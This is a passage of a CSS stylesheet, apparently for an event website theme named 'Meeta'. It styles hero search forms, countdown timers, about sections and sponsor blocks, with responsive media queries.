  background: #f1f1f1;
  width: 100%;
  height: 100%;
  z-index: -1;
  transform: scaleY(1.15) scaleX(0.6);
}

.meeta-hero-section-5 .hero-content .search-form-wrap .search-form-inner {
  max-width: 750px;
  margin: 0 auto;
  background: #ffffff;
  padding: 30px 50px;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form {
  display: flex;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form {
  width: calc(100% / 3);
  margin-right: 10px;
  position: relative;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  + .single-form {
  padding-left: 40px;
  margin-right: 30px;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  + .single-form::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: #ebebeb;
  width: 1px;
  height: 60px;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  .form-label {
  font-size: 12px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #1a0a1e;
  text-transform: uppercase;
  margin-bottom: 0;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  .form-label
  i {
  color: #ff9900;
  margin-right: 3px;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  input {
  height: 30px;
  width: 100%;
  border: 0;
  color: #b5b5b5;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  input::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  color: #b5b5b5;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  input:-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  color: #b5b5b5;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  input::-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  color: #b5b5b5;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  input:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  color: #b5b5b5;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  .nice-select {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 0;
  color: #b5b5b5;
  border: 0;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .single-form
  .nice-select
  .list {
  width: 100%;
  color: #1a0a1e;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .form-btn {
  width: 25%;
  text-align: end;
}

.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .form-btn
  .search-btn,
.meeta-hero-section-5
  .hero-content
  .search-form-wrap
  .search-form-inner
  .search-form
  .form-btn
  .search-btn-y {
  height: 50px;
  width: 50px;
  line-height: 50px;
  background: #ff9900;
  border-radius: 50%;
  border: 0;
  color: #ffffff;
}

.meeta-hero-section-5 .hero-content .popular-tag {
  display: flex;
  justify-content: center;
  padding-top: 35px;
}

.meeta-hero-section-5 .hero-content .popular-tag .label {
  font-size: 16px;
  line-height: 24px;
  margin-right: 10px;
  color: #ccc;
}

.meeta-hero-section-5 .hero-content .popular-tag ul li {
  display: inline-block;
}

.meeta-hero-section-5 .hero-content .popular-tag ul li + li {
  margin-left: 15px;
}

.meeta-hero-section-5 .hero-content .popular-tag ul li a {
  font-size: 16px;
  line-height: 24px;
  font-weight: 700;
  text-decoration: underline;
  color: #ccc;
}

.meeta-hero-section-5 .hero-content .popular-tag ul li a:hover {
  color: #ff9900;
}

@media only screen and (max-width: 1399px) {
  .meeta-hero-section-5 {
    padding-top: 210px;
    padding-bottom: 170px;
  }

  .meeta-hero-section-5 .image-1 {
    display: none;
  }

  .meeta-hero-section-5 .image-2 {
    display: none;
  }

  .meeta-hero-section-5 .shape-1 {
    display: none;
  }

  .meeta-hero-section-5 .shape-2 {
    display: none;
  }

  .meeta-hero-section-5 .hero-content .title-wrap {
    padding-bottom: 50px;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .title {
    font-size: 90px;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .title::before {
    display: none;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .sub-title {
    font-size: 24px;
    line-height: 35px;
  }

  .meeta-hero-section-5 .hero-content .search-form-wrap::before {
    transform: scaleY(1.15) scaleX(0.7);
  }

  .meeta-hero-section-5 .hero-content .search-form-wrap .search-form-inner {
    max-width: 850px;
  }
}

@media only screen and (max-width: 1199px) {
  .meeta-hero-section-5 .hero-content .search-form-wrap::before {
    transform: scaleY(1.15) scaleX(0.79);
  }

  .meeta-hero-section-5 .hero-content .search-form-wrap .search-form-inner {
    max-width: 850px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section-5 {
    padding-top: 170px;
    padding-bottom: 130px;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .title {
    font-size: 70px;
  }

  .meeta-hero-section-5 .hero-content .search-form-wrap::before {
    transform: scaleY(1.1) scaleX(0.85);
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form {
    flex-direction: column;
    gap: 25px;
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .single-form {
    width: 40%;
    margin-right: 0px;
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .single-form
    + .single-form {
    padding-left: 0px;
    margin-right: 0px;
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .single-form
    + .single-form::before {
    display: none;
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .form-btn {
    width: 25%;
    text-align: left;
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .form-btn
    .search-btn,
  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .form-btn
    .search-btn-y {
    height: 50px;
    width: 50px;
    line-height: 50px;
    background: #ff9900;
    border-radius: 50%;
    border: 0;
    color: #ffffff;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section-5 {
    padding-top: 170px;
    padding-bottom: 110px;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .title {
    font-size: 55px;
  }

  .meeta-hero-section-5 .hero-content .title-wrap > h3 {
    font-size: 22px !important;
  }

  .meeta-hero-section-5 .hero-content .title-wrap .sub-title {
    font-size: 20px;
  }

  .meeta-hero-section-5 .hero-content .search-form-wrap::before {
    transform: scaleY(1.1) scaleX(0.85);
  }

  .meeta-hero-section-5
    .hero-content
    .search-form-wrap
    .search-form-inner
    .search-form
    .single-form {
    width: 100%;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section-5 .hero-content .title-wrap .title {
    font-size: 48px;
  }
}

.meeta-hero-section-6 {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #0541da;
  overflow: hidden;
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
}

.meeta-hero-section-6::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(19, 19, 141, 0.5);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-hero-section-6 .shape-svg {
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  z-index: 1;
}

.meeta-hero-section-6 .meeta-hero-content {
  max-width: 760px;
  margin: 0 auto;
}

.meeta-hero-section-6 .meeta-hero-content .title {
  font-size: 90px;
  line-height: 105px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-6 .meeta-hero-content .title span {
  color: #ff9900;
}

.meeta-hero-section-6 .meeta-hero-content .text {
  font-size: 22px;
  line-height: 60px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-6 .meeta-hero-content .header-btn {
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .meeta-hero-section-6 {
    height: 780px;
  }

  .meeta-hero-section-6 .meeta-hero-content .title {
    font-size: 65px;
    line-height: 75px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section-6 {
    height: 710px;
  }

  .meeta-hero-section-6 .meeta-hero-content .title {
    font-size: 65px;
    line-height: 75px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section-6 {
    height: 650px;
  }

  .meeta-hero-section-6 .meeta-hero-content .title {
    font-size: 55px;
    line-height: 65px;
  }

  .meeta-hero-section-6 .meeta-hero-content .text {
    font-size: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section-6 .meeta-hero-content .title {
    font-size: 38px;
    line-height: 50px;
  }

  .meeta-hero-section-6 .meeta-hero-content .text {
    font-size: 18px;
  }
}

/*--
/*  04 - Register & Countdown CSS
/*----------------------------------------*/
.meeta-register-countdown .register-countdown-shape {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -50px;
  z-index: -2;
}

.meeta-register-countdown-wrapper {
  padding: 70px 100px;
  box-shadow: 0px 10px 180px 0px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  margin-top: -143px;
  background-color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .meeta-register-countdown-wrapper {
    padding: 40px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-register-countdown-wrapper {
    margin-top: 50px;
    padding: 20px;
  }
}

.meeta-register-countdown-wrapper::before {
  position: absolute;
  content: "";
  background-image: url(../images/shape/shape-3.png);
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.45;
}

.meeta-register .register-title {
  font-size: 40px;
  font-weight: 700;
  margin-top: -10px;
}

@media only screen and (max-width: 575px) {
  .meeta-register .register-title {
    font-size: 28px;
  }
}

.meeta-register .register-btn {
  margin-top: 15px;
  padding: 0 60px;
}

.meeta-countdown {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}

.meeta-countdown .single-countdown {
  text-align: center;
  position: relative;
}

.meeta-countdown .single-countdown::before {
  content: ":";
  font-size: 58px;
  font-weight: 700;

  line-height: 1;
  position: absolute;
  right: -34.5%;
  top: 14px;
}

@media only screen and (max-width: 767px) {
  .meeta-countdown .single-countdown::before {
    font-size: 40px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-countdown .single-countdown::before {
    top: 10px;
    font-size: 24px;
    right: -24%;
  }
}

.meeta-countdown .single-countdown .count {
  font-size: 58px;
  font-weight: 700;

  width: 110px;
  height: 110px;
  line-height: 110px;
  display: block;
  text-align: center;
  color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .meeta-countdown .single-countdown .count {
    font-size: 40px;
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-countdown .single-countdown .count {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 24px;
  }
}

.meeta-countdown .single-countdown .value {
  color: #9a9a9a;
  margin-top: 10px;
  display: block;
}

.meeta-countdown .single-countdown:nth-child(1) .count {
  background-color: #f9d464;
}

.meeta-countdown .single-countdown:nth-child(1)::before {
  color: #f9d464;
}

.meeta-countdown .single-countdown:nth-child(2) .count {
  background-color: #00acee;
}

.meeta-countdown .single-countdown:nth-child(2)::before {
  color: #00acee;
}

.meeta-countdown .single-countdown:nth-child(3) .count {
  background-color: #ff9900;
}

.meeta-countdown .single-countdown:nth-child(3)::before {
  color: #ff9900;
}

.meeta-countdown .single-countdown:nth-child(4) .count {
  background-color: #554bb9;
}

.meeta-countdown .single-countdown:nth-child(4)::before {
  color: #554bb9;
}

.meeta-countdown .single-countdown:last-child::before {
  display: none;
}

.register-countdown-4 {
  margin-top: -80px;
  position: relative;
  z-index: 5;
}

.register-countdown-4 .count-shape-1 {
  position: absolute;
  left: 15px;
  bottom: -25px;
}

.register-countdown-4 .count-shape-2 {
  position: absolute;
  right: 15px;
  top: -25px;
}

.register-countdown-4 .count-shape-3 {
  position: absolute;
  top: 0;
  left: 0;
}

.register-countdown-4 .meeta-register-countdown-wrapper {
  padding: 35px 120px 50px;
  max-width: 1080px;
  margin: 30px auto;
}

.register-countdown-4 .meeta-register-countdown-wrapper::before {
  display: none;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown
  .count {
  height: 95px;
  line-height: 110px;
  font-family: "Archivo", sans-serif;
  background: none;
  color: #ff9900;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown
  .value {
  margin-top: 0;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(1)::before {
  color: #ff9900;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(2)
  .count {
  color: #f9d464;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(2)::before {
  color: #f9d464;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(3)
  .count {
  color: #0db0ef;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(3)::before {
  color: #0db0ef;
}

.register-countdown-4
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown:nth-child(4)
  .count {
  color: #554bb9;
}

@media only screen and (max-width: 1199px) {
  .register-countdown-4 {
    margin-top: -35px;
  }

  .register-countdown-4 .meeta-register-countdown-wrapper {
    margin: 30px 30px;
  }
}

@media only screen and (max-width: 991px) {
  .register-countdown-4 {
    margin-top: -35px;
  }

  .register-countdown-4 .meeta-register-countdown-wrapper {
    padding: 35px 40px 50px;
  }

  .register-countdown-4
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .count {
    height: 85px;
    line-height: 105px;
  }
}

@media only screen and (max-width: 767px) {
  .register-countdown-4 {
    margin-top: 0;
  }

  .register-countdown-4 .meeta-register-countdown-wrapper {
    padding: 35px 40px 50px;
  }

  .register-countdown-4
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .count {
    width: 70px;
    height: 62px;
    line-height: 82px;
  }
}

@media only screen and (max-width: 575px) {
  .register-countdown-4 .count-shape-1 {
    display: none;
  }

  .register-countdown-4 .count-shape-2 {
    display: none;
  }

  .register-countdown-4 .meeta-register-countdown-wrapper {
    padding: 35px 20px 50px;
    max-width: 100%;
    margin: 0 auto;
  }

  .register-countdown-4
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .count {
    width: 60px;
    height: 45px;
    line-height: 55px;
    font-size: 30px;
  }
}

/*--
/*  05 - About CSS
/*----------------------------------------*/
.meeta-about-section {
  overflow: hidden;
}

.meeta-about-images {
  padding: 75px 100px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

@media only screen and (max-width: 1199px),
  only screen and (max-width: 991px),
  only screen and (max-width: 767px) {
  .meeta-about-images {
    padding: 55px 70px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-about-images {
    padding: 25px 30px;
  }
}

.meeta-about-title {
  background-color: #ffffff;
  padding: 45px 65px;
  margin-left: -260px;
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .meeta-about-title {
    padding: 0;
    margin-left: 0;
  }
}

.meeta-about-content {
  padding: 0 30px;
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .meeta-about-content {
    padding: 0;
  }
}

.meeta-about-content p {
  margin-top: 30px;
}

.meeta-about-counter-items {
  display: flex;
  flex-wrap: wrap;
  gap: 60px;
  margin-top: 45px;
  padding: 0 30px;
}

@media only screen and (max-width: 1199px), only screen and (max-width: 767px) {
  .meeta-about-counter-items {
    gap: 40px;
  }
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .meeta-about-counter-items {
    padding: 0;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-about-counter-items {
    gap: 30px;
    margin-top: 30px;
  }
}

.meeta-about-counter-items .single-about-counter .about-count {
  font-size: 40px;
  font-weight: 700;

  color: #1a0a1e;
  display: block;
  line-height: 1.1;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-about-counter-items .single-about-counter .about-text {
  margin-top: 3px;
}

.meeta-about-section-2 .meeta-about-images-2 {
  position: relative;
  padding: 0px 75px;
}

.meeta-about-section-2 .meeta-about-images-2 .shape-1 {
  position: absolute;
  z-index: -1;
  top: -55px;
  right: 25px;
}

.meeta-about-section-2 .meeta-about-images-2 .image img {
  border-radius: 50%;
}

.meeta-about-section-2 .meeta-about-images-2 .play-btn {
  position: absolute;
  top: 70px;
  right: 40px;
}

.meeta-about-section-2 .meeta-about-images-2 .play-btn a {
  width: 80px;
  height: 80px;
  line-height: 68px;
  font-size: 15px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  border: 6px solid #fff;
  background: #ff9900;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-about-section-2 .meeta-about-images-2 .play-btn a:hover {
  background: #311a79;
  color: #ffffff;
}

.meeta-about-section-2 .about-2-content-wrap {
  padding-left: 20px;
}

.meeta-about-section-2 .about-2-content-wrap .meeta-section-title-2 {
  margin-bottom: 40px;
}

.meeta-about-section-2 .about-2-content-wrap .meeta-about-content {
  padding: 0 0;
  padding-right: 50px;
}

.meeta-about-section-2 .about-2-content-wrap .meeta-about-content p {
  font-size: 16px;
}

.meeta-about-section-2 .about-2-content-wrap .meeta-about-content .about-list {
  padding-top: 15px;
  max-width: 425px;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul {
  display: flex;
  flex-wrap: wrap;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item {
  display: flex;
  align-items: center;
  width: 50%;
  border-bottom: 1px solid #000;
  max-width: 190px;
  padding-bottom: 10px;
  margin-top: 30px;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item
  .about-icon
  img {
  transition: all 400ms ease;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item
  .about-text
  .title {
  font-size: 18px;
  line-height: 22px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-left: 20px;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item:nth-child(1) {
  margin-right: 35px;
  border-color: #00acee;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item:nth-child(2) {
  border-color: #f9d464;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item:nth-child(3) {
  margin-right: 35px;
  border-color: #554bb9;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item:nth-child(4) {
  border-color: #ff9900;
}

.meeta-about-section-2
  .about-2-content-wrap
  .meeta-about-content
  .about-list
  ul
  .about-list-item:hover
  .about-icon
  img {
  transform: scale(-1) rotate(180deg);
}

@media only screen and (max-width: 1199px) {
  .meeta-about-section-2 .meeta-about-images-2 {
    padding: 0 60px;
  }

  .meeta-about-section-2 .about-2-content-wrap {
    padding-left: 0;
  }

  .meeta-about-section-2 .about-2-content-wrap .meeta-about-content {
    padding-right: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-about-section-2 .meeta-about-images-2 {
    padding: 60px 60px;
  }

  .meeta-about-section-2 .meeta-about-images-2 .shape-1 {
    top: 0px;
    right: 40px;
  }

  .meeta-about-section-2 .meeta-about-images-2 .image {
    text-align: center;
  }

  .meeta-about-section-2 .meeta-about-images-2 .play-btn {
    top: 150px;
    right: 85px;
  }

  .meeta-about-section-2 .about-2-content-wrap {
    margin-top: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-about-section-2 .meeta-about-images-2 .play-btn {
    right: 30px;
  }

  .meeta-about-section-2 .about-2-content-wrap {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-about-section-2 .meeta-about-images-2 {
    padding: 20px 20px;
  }

  .meeta-about-section-2 .meeta-about-images-2 .shape-1 {
    top: -5px;
    right: 0px;
  }

  .meeta-about-section-2 .meeta-about-images-2 .play-btn {
    top: 90px;
    right: -5px;
  }

  .meeta-about-section-2 .about-2-content-wrap {
    margin-top: 30px;
  }
}

.meeta-about-section-3 .about-images-3-wrap {
  display: flex;
  align-items: center;
  position: relative;
}

.meeta-about-section-3 .about-images-3-wrap .shape-1 {
  position: absolute;
  top: 0px;
  left: 45px;
  z-index: -1;
}

.meeta-about-section-3 .about-images-3-wrap .shape-2 {
  position: absolute;
  bottom: 0;
  left: 185px;
  z-index: -1;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-big {
  padding-right: 12px;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-big img {
  border-radius: 15px;
  width: 100%;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-small {
  padding-left: 12px;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-small .image-1 {
  margin-bottom: 24px;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-small .image-1 img {
  border-radius: 15px;
}

.meeta-about-section-3 .about-images-3-wrap .about-img-small .image-2 img {
  border-radius: 15px;
}

.meeta-about-section-3 .about-content-3-wrap {
  padding-left: 95px;
}

.meeta-about-section-3 .about-content-3-wrap .meeta-section-title-2 {
  margin-bottom: 30px;
}

.meeta-about-section-3
  .about-content-3-wrap
  .meeta-section-title-2
  .main-title {
  font-size: 40px;
  line-height: 48px;
}

.meeta-about-section-3 .about-content-3-wrap .about-content-3 .text {
  font-size: 18px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #1a0a1e;
  margin-bottom: 15px;
}

.meeta-about-section-3 .about-content-3-wrap .about-content-3 p {
  font-size: 16px;
}

.meeta-about-section-3 .about-content-3-wrap .about-content-3 .btn-2 {
  font-size: 16px;
  padding: 0 50px;
  border-radius: 5px;
  margin-top: 40px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (max-width: 1199px) {
  .meeta-about-section-3 .about-images-3-wrap .shape-2 {
    position: absolute;
    bottom: 0;
    left: 137px;
    z-index: -1;
  }

  .meeta-about-section-3 .about-content-3-wrap {
    padding-left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-about-section-3 .about-images-3-wrap {
    justify-content: center;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-1 {
    left: 135px;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-2 {
    left: 255px;
  }

  .meeta-about-section-3 .about-content-3-wrap {
    padding-left: 0px;
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-about-section-3 .about-images-3-wrap {
    justify-content: center;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-1 {
    left: 50px;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-2 {
    left: 168px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-about-section-3 .about-images-3-wrap {
    display: block;
    text-align: center;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-1 {
    display: none;
  }

  .meeta-about-section-3 .about-images-3-wrap .shape-2 {
    display: none;
  }

  .meeta-about-section-3 .about-images-3-wrap .about-img-small {
    padding-left: 0px;
  }

  .meeta-about-section-3 .about-images-3-wrap .about-img-small .image-1 {
    display: none;
  }

  .meeta-about-section-3 .about-images-3-wrap .about-img-small .image-2 {
    display: none;
  }

  .meeta-about-section-3
    .about-content-3-wrap
    .meeta-section-title-2
    .main-title {
    font-size: 30px;
    line-height: 40px;
  }
}

.meeta-about-section-4 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.meeta-about-section-4 .shape-1 {
  position: absolute;
  left: -50px;
  top: 5px;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.meeta-about-section-4 .shape-2 {
  position: absolute;
  top: 0;
  right: 130px;
  z-index: -1;
  -webkit-animation: rotate-style 10s linear infinite;
  animation: rotate-style 10s linear infinite;
}

.meeta-about-section-4 .shape-3 {
  position: absolute;
  top: 60px;
  right: -50px;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.meeta-about-section-4 .meeta-about-counter-wrap {
  position: relative;
}

.meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter {
  width: 215px;
  height: 215px;
  line-height: 35px;
  background: #f9d464;
  border-radius: 50%;
  padding: 60px 30px;
}

.meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter .value {
  font-size: 58px;
  line-height: 60px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter .text {
  font-size: 18px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  color: #ffffff;
}

.meeta-about-section-4
  .meeta-about-counter-wrap
  .single-about-counter:nth-child(2) {
  background: rgba(25, 180, 240, 0.9);
  position: absolute;
  top: 135px;
  left: 135px;
}

.meeta-about-section-4
  .meeta-about-counter-wrap
  .single-about-counter:nth-child(3) {
  background: rgba(252, 9, 124, 0.9);
  position: absolute;
  top: -50px;
  left: 190px;
}

.meeta-about-section-4 .meeta-about-content-wrap {
  margin-top: -30px;
}

.meeta-about-section-4 .meeta-about-content-wrap .meeta-section-title-2 {
  margin-bottom: 25px;
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list {
  margin-top: 15px;
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list
  ul {
  display: flex;
  flex-wrap: wrap;
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list
  ul
  .about-list-item {
  display: flex;
  width: 50%;
  margin-top: 25px;
}

@media only screen and (max-width: 1199px) {
  .meeta-about-section-4
    .meeta-about-content-wrap
    .meeta-about-content-4
    .about-list
    ul
    .about-list-item {
    width: 100%;
  }
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list
  ul
  .about-list-item
  .about-text {
  flex: 1;
  margin-left: 20px;
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list
  ul
  .about-list-item
  .about-text
  .title {
  font-size: 22px;
  line-height: 22px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.meeta-about-section-4
  .meeta-about-content-wrap
  .meeta-about-content-4
  .about-list
  ul
  .about-list-item
  .about-text
  p {
  font-size: 18px;
  line-height: 24px;
  margin-top: 15px;
}

@media only screen and (max-width: 991px) {
  .meeta-about-section-4 .meeta-about-counter-wrap {
    position: relative;
    max-width: 355px;
    margin: auto;
  }

  .meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter {
    width: 190px;
    height: 190px;
    line-height: 35px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter
    .value {
    font-size: 50px;
    line-height: 50px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter:nth-child(2) {
    top: 122px;
    left: 110px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter:nth-child(3) {
    top: -35px;
    left: 160px;
  }

  .meeta-about-section-4 .meeta-about-content-wrap {
    margin-top: 160px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-about-section-4 .meeta-about-counter-wrap {
    position: relative;
    top: 20px;
  }

  .meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter {
    width: 190px;
    height: 190px;
    line-height: 35px;
  }

  .meeta-about-section-4 .meeta-about-content-wrap {
    margin-top: 180px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-about-section-4 .meeta-about-counter-wrap {
    position: relative;
    top: 35px;
  }

  .meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter {
    width: 165px;
    height: 165px;
    line-height: 30px;
    padding: 50px 30px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter
    .value {
    font-size: 40px;
    line-height: 40px;
  }

  .meeta-about-section-4 .meeta-about-counter-wrap .single-about-counter .text {
    font-size: 16px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter:nth-child(2) {
    top: 110px;
    left: 90px;
  }

  .meeta-about-section-4
    .meeta-about-counter-wrap
    .single-about-counter:nth-child(3) {
    top: -25px;
    left: 140px;
  }
}

/*--
/*  06 - Event Sponsors CSS
/*----------------------------------------*/
.meeta-event-sponsors {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.meeta-event-sponsors::before {
  position: absolute;
  content: "";
  background-color: #250449;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0.9;
}

.meeta-event-sponsors-2 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.meeta-event-sponsors-3 .meeta-sponsor-wrap {
  margin-top: -30px;
}

